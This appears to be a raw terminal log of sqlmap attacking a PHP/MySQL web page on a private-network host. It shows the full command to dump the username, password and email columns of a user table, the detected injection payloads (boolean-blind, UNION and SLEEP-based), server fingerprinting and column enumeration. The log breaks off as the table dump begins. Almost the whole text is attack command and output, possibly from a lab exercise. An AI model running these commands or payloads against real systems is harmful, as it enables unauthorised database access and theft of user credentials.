 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --columns -T user -C username,password,email --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
1
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:05:33
[23:05:33] [INFO] resuming back-end DBMS 'mysql'
[23:05:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[23:05:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:05:33] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[23:05:33] [INFO] fetching current database
[23:05:33] [INFO] fetching columns 'email, password, username' for table 'user' in database 'abc'
[23:05:33] [WARNING] reflective value(s) found and filtering out
Database: abc
Table: user
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | varchar(30) |
| password | char(32)    |
| username | varchar(30) |
+----------+-------------+
[23:05:33] [INFO] fetching columns 'email, password, username' for table 'user' in database 'abc'
[23:05:33] [INFO] fetching entries of column(s) 'email, password, username' for table 'user' in database 'abc'
[23:05:33] [INFO] analyzing table dump for possible password hashes
Database: abc